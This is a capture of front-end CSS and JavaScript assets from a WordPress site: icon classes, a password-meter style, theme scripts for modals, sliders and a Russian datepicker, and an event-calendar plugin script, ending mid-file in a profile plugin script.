.upme-icon-step-forward:before{content:"\f051";}
.upme-icon-eject:before{content:"\f052";}
.upme-icon-chevron-left:before{content:"\f053";}
.upme-icon-chevron-right:before{content:"\f054";}
.upme-icon-plus-sign:before{content:"\f055";}
.upme-icon-minus-sign:before{content:"\f056";}
.upme-icon-remove-sign:before{content:"\f057";}
.upme-icon-ok-sign:before{content:"\f058";}
.upme-icon-question-sign:before{content:"\f059";}
.upme-icon-info-sign:before{content:"\f05a";}
.upme-icon-screenshot:before{content:"\f05b";}
.upme-icon-remove-circle:before{content:"\f05c";}
.upme-icon-ok-circle:before{content:"\f05d";}
.upme-icon-ban-circle:before{content:"\f05e";}
.upme-icon-arrow-left:before{content:"\f060";}
.upme-icon-arrow-right:before{content:"\f061";}
.upme-icon-arrow-up:before{content:"\f062";}
.upme-icon-arrow-down:before{content:"\f063";}
.upme-icon-mail-forward:before,.upme-icon-share-alt:before{content:"\f064";}
.upme-icon-resize-full:before{content:"\f065";}
.upme-icon-resize-small:before{content:"\f066";}
.upme-icon-plus:before{content:"\f067";}
.upme-icon-minus:before{content:"\f068";}
.upme-icon-asterisk:before{content:"\f069";}
.upme-icon-exclamation-sign:before{content:"\f06a";}
.upme-icon-gift:before{content:"\f06b";}
.upme-icon-leaf:before{content:"\f06c";}
.upme-icon-fire:before{content:"\f06d";}
.upme-icon-eye-open:before{content:"\f06e";}
.upme-icon-eye-close:before{content:"\f070";}
.upme-icon-warning-sign:before{content:"\f071";}
.upme-icon-plane:before{content:"\f072";}
.upme-icon-calendar:before{content:"\f073";}
.upme-icon-random:before{content:"\f074";}
.upme-icon-comment:before{content:"\f075";}
.upme-icon-magnet:before{content:"\f076";}
.upme-icon-chevron-up:before{content:"\f077";}
.upme-icon-chevron-down:before{content:"\f078";}
.upme-icon-retweet:before{content:"\f079";}
.upme-icon-shopping-cart:before{content:"\f07a";}
.upme-icon-folder-close:before{content:"\f07b";}
.upme-icon-folder-open:before{content:"\f07c";}
.upme-icon-resize-vertical:before{content:"\f07d";}
.upme-icon-resize-horizontal:before{content:"\f07e";}
.upme-icon-bar-chart:before{content:"\f080";}
.upme-icon-twitter-sign:before{content:"\f081";}
.upme-icon-facebook-sign:before{content:"\f082";}
.upme-icon-camera-retro:before{content:"\f083";}
.upme-icon-key:before{content:"\f084";}
.upme-icon-gears:before,.upme-icon-cogs:before{content:"\f085";}
.upme-icon-comments:before{content:"\f086";}
.upme-icon-thumbs-up-alt:before{content:"\f087";}
.upme-icon-thumbs-down-alt:before{content:"\f088";}
.upme-icon-star-half:before{content:"\f089";}
.upme-icon-heart-empty:before{content:"\f08a";}
.upme-icon-signout:before{content:"\f08b";}
.upme-icon-linkedin-sign:before{content:"\f08c";}
.upme-icon-pushpin:before{content:"\f08d";}
.upme-icon-external-link:before{content:"\f08e";}
.upme-icon-signin:before{content:"\f090";}
.upme-icon-trophy:before{content:"\f091";}
.upme-icon-github-sign:before{content:"\f092";}
.upme-icon-upload-alt:before{content:"\f093";}
.upme-icon-lemon:before{content:"\f094";}
.upme-icon-phone:before{content:"\f095";}
.upme-icon-unchecked:before,.upme-icon-check-empty:before{content:"\f096";}
.upme-icon-bookmark-empty:before{content:"\f097";}
.upme-icon-phone-sign:before{content:"\f098";}
.upme-icon-twitter:before{content:"\f099";}
.upme-icon-facebook:before{content:"\f09a";}
.upme-icon-github:before{content:"\f09b";}
.upme-icon-unlock:before{content:"\f09c";}
.upme-icon-credit-card:before{content:"\f09d";}
.upme-icon-rss:before{content:"\f09e";}
.upme-icon-hdd:before{content:"\f0a0";}
.upme-icon-bullhorn:before{content:"\f0a1";}
.upme-icon-bell:before{content:"\f0a2";}
.upme-icon-certificate:before{content:"\f0a3";}
.upme-icon-hand-right:before{content:"\f0a4";}
.upme-icon-hand-left:before{content:"\f0a5";}
.upme-icon-hand-up:before{content:"\f0a6";}
.upme-icon-hand-down:before{content:"\f0a7";}
.upme-icon-circle-arrow-left:before{content:"\f0a8";}
.upme-icon-circle-arrow-right:before{content:"\f0a9";}
.upme-icon-circle-arrow-up:before{content:"\f0aa";}
.upme-icon-circle-arrow-down:before{content:"\f0ab";}
.upme-icon-globe:before{content:"\f0ac";}
.upme-icon-wrench:before{content:"\f0ad";}
.upme-icon-tasks:before{content:"\f0ae";}
.upme-icon-filter:before{content:"\f0b0";}
.upme-icon-briefcase:before{content:"\f0b1";}
.upme-icon-fullscreen:before{content:"\f0b2";}
.upme-icon-group:before{content:"\f0c0";}
.upme-icon-link:before{content:"\f0c1";}
.upme-icon-cloud:before{content:"\f0c2";}
.upme-icon-beaker:before{content:"\f0c3";}
.upme-icon-cut:before{content:"\f0c4";}
.upme-icon-copy:before{content:"\f0c5";}
.upme-icon-paperclip:before,.upme-icon-paper-clip:before{content:"\f0c6";}
.upme-icon-save:before{content:"\f0c7";}
.upme-icon-sign-blank:before{content:"\f0c8";}
.upme-icon-reorder:before{content:"\f0c9";}
.upme-icon-list-ul:before{content:"\f0ca";}
.upme-icon-list-ol:before{content:"\f0cb";}
.upme-icon-strikethrough:before{content:"\f0cc";}
.upme-icon-underline:before{content:"\f0cd";}
.upme-icon-table:before{content:"\f0ce";}
.upme-icon-magic:before{content:"\f0d0";}
.upme-icon-truck:before{content:"\f0d1";}
.upme-icon-pinterest:before{content:"\f0d2";}
.upme-icon-pinterest-sign:before{content:"\f0d3";}
.upme-icon-google-plus-sign:before{content:"\f0d4";}
.upme-icon-google-plus:before{content:"\f0d5";}
.upme-icon-money:before{content:"\f0d6";}
.upme-icon-caret-down:before{content:"\f0d7";}
.upme-icon-caret-up:before{content:"\f0d8";}
.upme-icon-caret-left:before{content:"\f0d9";}
.upme-icon-caret-right:before{content:"\f0da";}
.upme-icon-columns:before{content:"\f0db";}
.upme-icon-sort:before{content:"\f0dc";}
.upme-icon-sort-down:before{content:"\f0dd";}
.upme-icon-sort-up:before{content:"\f0de";}
.upme-icon-envelope:before{content:"\f0e0";}
.upme-icon-linkedin:before{content:"\f0e1";}
.upme-icon-rotate-left:before,.upme-icon-undo:before{content:"\f0e2";}
.upme-icon-legal:before{content:"\f0e3";}
.upme-icon-dashboard:before{content:"\f0e4";}
.upme-icon-comment-alt:before{content:"\f0e5";}
.upme-icon-comments-alt:before{content:"\f0e6";}
.upme-icon-bolt:before{content:"\f0e7";}
.upme-icon-sitemap:before{content:"\f0e8";}
.upme-icon-umbrella:before{content:"\f0e9";}
.upme-icon-paste:before{content:"\f0ea";}
.upme-icon-lightbulb:before{content:"\f0eb";}
.upme-icon-exchange:before{content:"\f0ec";}
.upme-icon-cloud-download:before{content:"\f0ed";}
.upme-icon-cloud-upload:before{content:"\f0ee";}
.upme-icon-user-md:before{content:"\f0f0";}
.upme-icon-stethoscope:before{content:"\f0f1";}
.upme-icon-suitcase:before{content:"\f0f2";}
.upme-icon-bell-alt:before{content:"\f0f3";}
.upme-icon-coffee:before{content:"\f0f4";}
.upme-icon-food:before{content:"\f0f5";}
.upme-icon-file-text-alt:before{content:"\f0f6";}
.upme-icon-building:before{content:"\f0f7";}
.upme-icon-hospital:before{content:"\f0f8";}
.upme-icon-ambulance:before{content:"\f0f9";}
.upme-icon-medkit:before{content:"\f0fa";}
.upme-icon-fighter-jet:before{content:"\f0fb";}
.upme-icon-beer:before{content:"\f0fc";}
.upme-icon-h-sign:before{content:"\f0fd";}
.upme-icon-plus-sign-alt:before{content:"\f0fe";}
.upme-icon-double-angle-left:before{content:"\f100";}
.upme-icon-double-angle-right:before{content:"\f101";}
.upme-icon-double-angle-up:before{content:"\f102";}
.upme-icon-double-angle-down:before{content:"\f103";}
.upme-icon-angle-left:before{content:"\f104";}
.upme-icon-angle-right:before{content:"\f105";}
.upme-icon-angle-up:before{content:"\f106";}
.upme-icon-angle-down:before{content:"\f107";}
.upme-icon-desktop:before{content:"\f108";}
.upme-icon-laptop:before{content:"\f109";}
.upme-icon-tablet:before{content:"\f10a";}
.upme-icon-mobile-phone:before{content:"\f10b";}
.upme-icon-circle-blank:before{content:"\f10c";}
.upme-icon-quote-left:before{content:"\f10d";}
.upme-icon-quote-right:before{content:"\f10e";}
.upme-icon-spinner:before{content:"\f110";}
.upme-icon-circle:before{content:"\f111";}
.upme-icon-mail-reply:before,.upme-icon-reply:before{content:"\f112";}
.upme-icon-github-alt:before{content:"\f113";}
.upme-icon-folder-close-alt:before{content:"\f114";}
.upme-icon-folder-open-alt:before{content:"\f115";}
.upme-icon-expand-alt:before{content:"\f116";}
.upme-icon-collapse-alt:before{content:"\f117";}
.upme-icon-smile:before{content:"\f118";}
.upme-icon-frown:before{content:"\f119";}
.upme-icon-meh:before{content:"\f11a";}
.upme-icon-gamepad:before{content:"\f11b";}
.upme-icon-keyboard:before{content:"\f11c";}
.upme-icon-flag-alt:before{content:"\f11d";}
.upme-icon-flag-checkered:before{content:"\f11e";}
.upme-icon-terminal:before{content:"\f120";}
.upme-icon-code:before{content:"\f121";}
.upme-icon-reply-all:before{content:"\f122";}
.upme-icon-mail-reply-all:before{content:"\f122";}
.upme-icon-star-half-full:before,.upme-icon-star-half-empty:before{content:"\f123";}
.upme-icon-location-arrow:before{content:"\f124";}
.upme-icon-crop:before{content:"\f125";}
.upme-icon-code-fork:before{content:"\f126";}
.upme-icon-unlink:before{content:"\f127";}
.upme-icon-question:before{content:"\f128";}
.upme-icon-info:before{content:"\f129";}
.upme-icon-exclamation:before{content:"\f12a";}
.upme-icon-superscript:before{content:"\f12b";}
.upme-icon-subscript:before{content:"\f12c";}
.upme-icon-eraser:before{content:"\f12d";}
.upme-icon-puzzle-piece:before{content:"\f12e";}
.upme-icon-microphone:before{content:"\f130";}
.upme-icon-microphone-off:before{content:"\f131";}
.upme-icon-shield:before{content:"\f132";}
.upme-icon-calendar-empty:before{content:"\f133";}
.upme-icon-fire-extinguisher:before{content:"\f134";}
.upme-icon-rocket:before{content:"\f135";}
.upme-icon-maxcdn:before{content:"\f136";}
.upme-icon-chevron-sign-left:before{content:"\f137";}
.upme-icon-chevron-sign-right:before{content:"\f138";}
.upme-icon-chevron-sign-up:before{content:"\f139";}
.upme-icon-chevron-sign-down:before{content:"\f13a";}
.upme-icon-html5:before{content:"\f13b";}
.upme-icon-css3:before{content:"\f13c";}
.upme-icon-anchor:before{content:"\f13d";}
.upme-icon-unlock-alt:before{content:"\f13e";}
.upme-icon-bullseye:before{content:"\f140";}
.upme-icon-ellipsis-horizontal:before{content:"\f141";}
.upme-icon-ellipsis-vertical:before{content:"\f142";}
.upme-icon-rss-sign:before{content:"\f143";}
.upme-icon-play-sign:before{content:"\f144";}
.upme-icon-ticket:before{content:"\f145";}
.upme-icon-minus-sign-alt:before{content:"\f146";}
.upme-icon-check-minus:before{content:"\f147";}
.upme-icon-level-up:before{content:"\f148";}
.upme-icon-level-down:before{content:"\f149";}
.upme-icon-check-sign:before{content:"\f14a";}
.upme-icon-edit-sign:before{content:"\f14b";}
.upme-icon-external-link-sign:before{content:"\f14c";}
.upme-icon-share-sign:before{content:"\f14d";}
.upme-icon-compass:before{content:"\f14e";}
.upme-icon-collapse:before{content:"\f150";}
.upme-icon-collapse-top:before{content:"\f151";}
.upme-icon-expand:before{content:"\f152";}
.upme-icon-euro:before,.upme-icon-eur:before{content:"\f153";}
.upme-icon-gbp:before{content:"\f154";}
.upme-icon-dollar:before,.upme-icon-usd:before{content:"\f155";}
.upme-icon-rupee:before,.upme-icon-inr:before{content:"\f156";}
.upme-icon-yen:before,.upme-icon-jpy:before{content:"\f157";}
.upme-icon-renminbi:before,.upme-icon-cny:before{content:"\f158";}
.upme-icon-won:before,.upme-icon-krw:before{content:"\f159";}
.upme-icon-bitcoin:before,.upme-icon-btc:before{content:"\f15a";}
.upme-icon-file:before{content:"\f15b";}
.upme-icon-file-text:before{content:"\f15c";}
.upme-icon-sort-by-alphabet:before{content:"\f15d";}
.upme-icon-sort-by-alphabet-alt:before{content:"\f15e";}
.upme-icon-sort-by-attributes:before{content:"\f160";}
.upme-icon-sort-by-attributes-alt:before{content:"\f161";}
.upme-icon-sort-by-order:before{content:"\f162";}
.upme-icon-sort-by-order-alt:before{content:"\f163";}
.upme-icon-thumbs-up:before{content:"\f164";}
.upme-icon-thumbs-down:before{content:"\f165";}
.upme-icon-youtube-sign:before{content:"\f166";}
.upme-icon-youtube:before{content:"\f167";}
.upme-icon-xing:before{content:"\f168";}
.upme-icon-xing-sign:before{content:"\f169";}
.upme-icon-youtube-play:before{content:"\f16a";}
.upme-icon-dropbox:before{content:"\f16b";}
.upme-icon-stackexchange:before{content:"\f16c";}
.upme-icon-instagram:before{content:"\f16d";}
.upme-icon-flickr:before{content:"\f16e";}
.upme-icon-adn:before{content:"\f170";}
.upme-icon-bitbucket:before{content:"\f171";}
.upme-icon-bitbucket-sign:before{content:"\f172";}
.upme-icon-tumblr:before{content:"\f173";}
.upme-icon-tumblr-sign:before{content:"\f174";}
.upme-icon-long-arrow-down:before{content:"\f175";}
.upme-icon-long-arrow-up:before{content:"\f176";}
.upme-icon-long-arrow-left:before{content:"\f177";}
.upme-icon-long-arrow-right:before{content:"\f178";}
.upme-icon-apple:before{content:"\f179";}
.upme-icon-windows:before{content:"\f17a";}
.upme-icon-android:before{content:"\f17b";}
.upme-icon-linux:before{content:"\f17c";}
.upme-icon-dribbble:before{content:"\f17d";}
.upme-icon-skype:before{content:"\f17e";}
.upme-icon-foursquare:before{content:"\f180";}
.upme-icon-trello:before{content:"\f181";}
.upme-icon-female:before{content:"\f182";}
.upme-icon-male:before{content:"\f183";}
.upme-icon-gittip:before{content:"\f184";}
.upme-icon-sun:before{content:"\f185";}
.upme-icon-moon:before{content:"\f186";}
.upme-icon-archive:before{content:"\f187";}
.upme-icon-bug:before{content:"\f188";}
.upme-icon-vk:before{content:"\f189";}
.upme-icon-weibo:before{content:"\f18a";}
.upme-icon-renren:before{content:"\f18b";}


--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4
body_size: 200
content:
.password-meter {
	width: 100%;
	vertical-align: middle;
}
.password-meter-message {
	float: left;
	width:100%;
	text-align: center;
	font-weight: normal;
	color: black;
	height: 34px;
	line-height: 34px;
	font-size: 13px;
	background: #eee;
	border: 1px solid #e5e5e5;
	color: #333;
}

.password-meter-message-mismatch {
	background: #ff8080;
	border-color: #e16b6b;
}
.password-meter-message-very-weak {
	background: #ff8080;
	border-color: #e16b6b;
}
.password-meter-message-weak {
	background: #fffb80;
	border-color: #ebe76c;
}
.password-meter-message-good {
	background: #b9e6ff;
	border-color: #80d1ff;
}
.password-meter-message-strong {
	background: #8cff80;
	border-color: #80c778;
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/themes/dao/js/other.js
body_size: 1709
content:
// TODO: Hot gix is applied. No function found for translations:
var __ = function(txt) {
	return txt;
}
$(document).ready(function(){
	$("#top_slider").slidesjs();
	$("#foto_slider").slidesjs({
                                callback: {
                                    loaded: function(number) {
                                    },
                                    start: function(number) {
                                    },
                                    complete: function(number) {
									var index=$('#foto_slider .slidesjs-pagination-item .active').attr('data-slidesjs-item');
									$(".small_foto a.current_galery").removeClass("current_galery");
									$(".small_foto a[rel='"+index+"']").addClass("current_galery");
                                    }
                                }
                            });
	$(".small_foto a").on("click",function(){
		var index=$(this).attr("rel");
		$(".small_foto a.current_galery").removeClass("current_galery");
		$(this).addClass("current_galery");
		$("#foto_slider .slidesjs-slide:visible").hide();
		$("#foto_slider .slidesjs-slide[slidesjs-index='"+index+"']").show();
		
	});
        $(".upme-field-edit .upme-fire-editor").on("click",function(){
           $("#upme-edit-profile-form").show();
           $(".upme-edit").show();
        });
        $(".upme-rememberme").on("click",function(){
            if($(this).children("i").hasClass('upme-icon-check-empty')){
                $('.upme-icon-check-empty').removeClass('upme-icon-check-empty').addClass('upme-icon-check');
                $("#rememberme-1").val("1");
            }else{
                $('.upme-icon-check').removeClass('upme-icon-check').addClass('upme-icon-check-empty'); 
                $("#rememberme-1").val("0");
            }
        });
	//$("#nastavniki_slider").slidesjs({play: 3000});
	$("#nastavniki_slider").owlCarousel({
		loop:true,
		items: 7,
		margin:10,
		nav:true
	})
	$("#open_login").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	$("#open_login_form").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").hide();
		$("#registration").css({"top":"135px","display":"block"});
	});
	$("#open_registration").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
	});
	$(".close").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$(".window_fon").remove();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
	});
	$(".window_fon").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
		$(".window_fon").remove();
	});
	if($("#login .upme-error").length > 0){
		$("#login").css({"top":"135px","display":"block"});
		$("body").append('<div class="window_fon"></div>');
	};

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
		$("#login .upme-errors").remove();
	});
	$("#open_add_question").on("click",function(){
		$("#new_question").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_add_question_footer").on("click",function(){
		var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height()+200;
		$("#new_question_footer").css({"top":Top_modal_window,"display":"block"});
		$("#new_question_footer").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$(".js-open_new_zayavka").on("click",function(){
		$("#new_zayavka").show();
		$("#new_zayavka").find("[name=surname]").focus();
		
		$("body").append('<div class="window_fon"></div>');
	});
	$('a[href="#open-request"]').on("click",function(e){
		e.preventDefault();
		window.scrollTo(0,115);
		$("#new_zayavka").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_callback").on("click",function(){
		$("#callback").show();
		$("body").append('<div class="window_fon"></div>');
	});
	
	$.datepicker.regional['ru'] = {
		closeText: 'Закрыть',
		prevText: '&#x3c;Пред',
		nextText: 'След&#x3e;',
		currentText: 'Сегодня',
		monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
		'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
		monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
		'Июл','Авг','Сен','Окт','Ноя','Дек'],
		dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
		dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
		dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
		dateFormat: 'dd.mm.yy',
		firstDay: 1,
		isRTL: false
	};
	$.datepicker.setDefaults($.datepicker.regional['ru']);
	$( "#datepicker" ).datepicker( $.datepicker.regional[ "ru" ]);

	$('ul.tabs__caption').on('click', 'li:not(.active)', function() {
		$(this)
			.addClass('active').siblings().removeClass('active')
			.closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
	});



});
$(window).on('load', function () {
    if ( $('ul.tabs__caption').length ) {
        setInterval(NewsRotator, 3000);
    }
});
var tabsIndex = 0;
function NewsRotator() {

    $('ul.tabs__caption li').eq(tabsIndex).click()

    var tabsCount = $('ul.tabs__caption li').length;
    tabsIndex++;
    if (tabsIndex > tabsCount) {
        tabsIndex = 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4
body_size: 2966
content:
/**
 * Handle: init_show_calendar
 * Version: 1.0
 * Deps: jQuery
 * Enqueue: true
 */

jQuery(document).ready(function ($) {
	var toUnixDate = function (date) {
		return $.fullCalendar.formatDate(date, 'yyyy-MM-dd HH:mm:ss'); // unix datetime
	},
		js_n = function (arr, quantity, singular, plural, min) {	// javascript _n method
			if (undefined === min) {
				min = 0;
			}
			if (quantity > 0) {
				var out = [],
					output = [];
				if (quantity > min) {
					out.push(quantity);
				}
				out.push((quantity != 1) ? plural : singular);
				output = out.join(' ');
				arr.push(output);
			}
			return;
		},
		calcDuration = function (from, to, allDay, frequency, interval, until) {
			var mills	= new Date(to).getTime() - new Date(from).getTime(),
				diff	= {},
				out		= [];
			diff.weeks = Math.floor(mills / 604800000);
			mills -= diff.weeks * 604800000;
			diff.days = Math.floor(mills / 86400000);
			mills -= diff.days * 86400000;
			diff.hours = Math.floor(mills / 3600000);
			mills -= diff.hours * 3600000;
			diff.minutes = Math.floor(mills / 60000);

			// format output
			if (allDay == 1) {
				diff.days += 1;
			}
			js_n(out, diff.weeks, custom.week, custom.weeks);
			js_n(out, diff.days, custom.day, custom.days);
			if (allDay == 0) {
				js_n(out, diff.hours, custom.hour, custom.hours);
				js_n(out, diff.minutes, custom.minute, custom.minutes);
			}
			output = out.join(' ');
			
			if (frequency > 0) {
				reps = [];
				reps.push(' ');
				reps.push('(');
				reps.push(custom.repeats_every);
				reps.push(' ');
				if (interval == 0) { js_n(reps, frequency, custom.day, custom.days, 1); }
				if (interval == 1) { js_n(reps, frequency, custom.week, custom.weeks, 1); }
				if (interval == 2) { js_n(reps, frequency, custom.month, custom.months, 1); }
				if (interval == 3) { js_n(reps, frequency, custom.year, custom.years, 1); }
				reps.push(' ');
				reps.push(custom.until);
				reps.push(' ');
				reps.push(until);
				reps.push(')');
				output += reps.join('');
			}
			
			return output;
		},
		eventDialog = function (e) {
			// adjusts modal top for WordPress admin bar
			var wpadminbar			= $('#wpadminbar'),
				wpadminbar_height	= (wpadminbar.length > 0) ? wpadminbar.height() : '0',
				modal				= '<div id="aec-modal"><div class="aec-title"></div><div class="aec-content"></div></div>';

			// check for modal html structure, if not present add it to the DOM
			if ($('#aec-modal').length === 0) {
				$('body').prepend(modal);
			}
			$('#aec-modal').modal({
				overlayId: 'aec-modal-overlay',
				containerId: 'aec-modal-container',
				closeHTML: '<div class="close"><a href="javascript:void(0);" class="simplemodal-close" title="' + custom.close_event_form + '"></a></div>',
				minHeight: 35,
				opacity: 65,
				zIndex: 10000,
				position: [wpadminbar_height, ],
				overlayClose: true,
				onOpen: function (d) {
					var modal = this;
					modal.container = d.container[0];
					d.overlay.fadeIn(150, function () {
						$('#aec-modal', modal.container).show();
						var title = $('div.aec-title', modal.container),
							content = $('div.aec-content', modal.container),
							closebtn = $('div.close', modal.container);
						title.html(custom.loading_event_form).show();
						d.container.slideDown(150, function () {
							$.post(custom.ajaxurl, { action: 'get_event', 'id': e.id, 'start': toUnixDate(e.start), 'end': toUnixDate(e.end)}, function (data) {
								title.html(data.title);
								content.html(data.content);
								var h = content.height() + title.height() + 40;
								d.container.animate({ height: h }, 150, function () {
									closebtn.show();
									content.show();
									$('.duration').html(calcDuration(data.start, data.end, data.allDay, data.repeat_f, data.repeat_i, data.repeat_e));
								});
							}, 'json');
						});
					});
				},
				onClose: function (d) {
					var modal = this;
					d.container.animate({ top: '-' + (d.container.height() + 20) }, 250, function () {
						$('.time-picker').remove();
						modal.close();
					});
				}
			});
		},
		calendarInit = function () {
			calendar = $('#aec-calendar').fullCalendar({
				isRTL: custom.is_rtl,
				monthNames: [custom.january, custom.february, custom.march, custom.april, custom.may, custom.june, custom.july,
							 custom.august, custom.september, custom.october, custom.november, custom.december],
				monthNamesShort: [custom.jan, custom.feb, custom.mar, custom.apr, custom.may_short, custom.jun, custom.jul, custom.aug,
								custom.sep, custom.oct, custom.nov, custom.dec],
				dayNames: [custom.sunday, custom.monday, custom.tuesday, custom.wednesday, custom.thursday, custom.friday, custom.saturday],
				dayNamesShort: [custom.sun, custom.mon, custom.tue, custom.wed, custom.thu, custom.fri, custom.sat],
				buttonIcons: false,
				buttonText: {
					today: custom.today,
					month: custom.month,
					week: custom.week,
					day: custom.day,
					prev: '&nbsp;&#9668;&nbsp;', // left triangle
					next: '&nbsp;&#9658;&nbsp;'  // right triangle
				},
				allDayText: custom.all_day,
				timeFormat: {
					agenda: custom.agenda_time_format,
					'': custom.other_time_format
				},
				columnFormat: {
					week: 'ddd d',
					month: 'ddd'
				},
				axisFormat: custom.axis_time_format,
				firstDay: custom.start_of_week,
				firstHour: 8,
				weekMode: 'liquid',
				weekends: (custom.show_weekends === '1') ? true : false,
				events: {
					url: custom.ajaxurl,
					data: { action: 'get_events',
						   'readonly': true,
						   'categories': shortcode.categories,
						   'excluded': shortcode.excluded
						},
					type: 'POST'
				},
				header: {
					left: shortcode.nav,
					center: (shortcode.mini) ? '' : 'title',
					right: shortcode.views
				},
				height: shortcode.height,
				defaultView: shortcode.view,
				month: shortcode.month,
				year: shortcode.year,
				editable: custom.editable,
				selectable: custom.editable,
				selectHelper: custom.editable,
				loading: function (b) {
					if (b) { 
						$.jGrowl(custom.loading, {sticky: true}); 
					} else { 
						$('#jGrowl').jGrowl('close'); 
					}
				},
				//eventMouseover: function (e, js, view) {
				//},
				eventClick: function (e) {
					eventDialog(e);
				},
				eventRender: function (e, element) {
					// check if filter is active
					if (isFilter) {
						var filter = $('#aec-filter li.active').children();
						// if filter is not "all", hide all category types other than the selected
						if (!filter.hasClass('all') && !filter.hasClass(e.className[0])) {
							element.hide();
						}
					}
					if (shortcode.mini) {
						element.html('&nbsp;').attr('title', e.title);
					}
				}
			});
		},
		filter = function (active) {
			$('#aec-filter li').next().fadeTo(0, 1).removeClass('active');
			$(active).parent().fadeTo(250, 1).addClass('active');
			calendar.fullCalendar('rerenderEvents');		
		},
		eventHandlers = function () {
			if (isFilter) {
				// category filter
				filter($('#aec-filter .' + shortcode.filter));
				$('#aec-filter li a').click(function () {
					filter(this);
				});
			}
			if (shortcode.nav) {
				// quick navigation
				if ($('#aec-quickselect').length === 0) {
					$('.fc-button-prev', '.fc-header').after('<div id="aec-quickselect"></div>');			
				}
				var quickSelect = $('#aec-quickselect').datepicker({
					changeMonth: true,
					changeYear: true,
					onChangeMonthYear: function (year, month, inst) {
						calendar.fullCalendar('gotoDate', year, month - 1);
					}
				}),
					date = calendar.fullCalendar('getDate');
				quickSelect.datepicker("setDate", date);
				$('.fc-button-prev, .fc-button-next, .fc-button-today', '.fc-header').click(function () {
					var date = calendar.fullCalendar('getDate');
					quickSelect.datepicker("setDate", date);
				});
			}
			if (shortcode.scroll) {
				// mousewheel navigation
				$('#aec-calendar').mousewheel(function (e, delta) {
					var scroll = (delta > 0) ? -1 : 1,
						view = calendar.fullCalendar('getView');
					switch (view.name) {
						case 'month':
							calendar.fullCalendar('incrementDate', 0, scroll, 0);
						break;
						case 'basicWeek':
							calendar.fullCalendar('incrementDate', 0, 0, scroll * 7);
						break;
						case 'basicDay':
							calendar.fullCalendar('incrementDate', 0, 0, scroll);
						break;
						case 'agendaDay':
						case 'agendaWeek':
							return;
						break;
					}
					quickSelect.datepicker("setDate", calendar.fullCalendar('getDate'));
					return false;
				});
			}
		},
		aec_init = function () {
			$.jGrowl.defaults.closerTemplate = '<div>' + custom.hide_all_notifications + '</div>';
			$.jGrowl.defaults.position = (custom.is_rtl === '1') ? 'bottom-left' : 'bottom-right';
			isFilter = ($('#aec-filter li a').length > 0);
			if ($('#aec-calendar').length > 0) {
				calendarInit();
				eventHandlers();
			}
		};

	aec_init();
	
	// public method for sidebar widget access
	$.aecDialog = function (e) {
		e.start = $.fullCalendar.parseDate(e.start);
		e.end	= $.fullCalendar.parseDate(e.end);
		eventDialog(e);
	};
});

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4
body_size: 3381
content:
jQuery(document).ready(function($) {

    /* Nice file upload */
    // Calling hidden and native element's action
    $('.upme-fileupload').click(function(){
        if($('#file_'+$(this).attr('id')).length > 0)
            $('#file_'+$(this).attr('id')).click();
    });

    // replace selected image path in custom div
    $('.upme-fileupload-field').change(function(){
        if($('#'+$(this).attr('name')).length > 0)
            $('#'+$(this).attr('name')).text($(this).val());
		
    });

    /* Tooltips */
    if($('.upme-tooltip').length > 0)
    {
        $('.upme-tooltip').tipsy({
            trigger: 'hover',
            offset: 4
        });
    }
	

    if($('.upme-go-to-page').length > 0)
    {
        $('.upme-go-to-page').on('change', function(){
        	if($(this).val() != 0)
        	{
            	jQuery('#userspage').val($(this).val());
            	jQuery( "#upme_search_form" ).submit();
        	}
        });
    }
	
	
    /* Check/uncheck */
    $('.upme-hide-from-public').click(function(e){
        e.preventDefault();
        if ($(this).find('i').hasClass('upme-icon-check-empty')) {
            $(this).find('i').addClass('upme-icon-check').removeClass('upme-icon-check-empty');
            $(this).find('input[type=hidden]').val(1);
        } else {
            $(this).find('i').addClass('upme-icon-check-empty').removeClass('upme-icon-check');
            $(this).find('input[type=hidden]').val(0);
        }
    });

    $('.upme-rememberme').click(function(e){
        e.preventDefault();
        if ($(this).find('i').hasClass('upme-icon-check-empty')) {
            $(this).find('i').addClass('upme-icon-check').removeClass('upme-icon-check-empty');
            $(this).find('input[type=hidden]').val(1);
        } else {
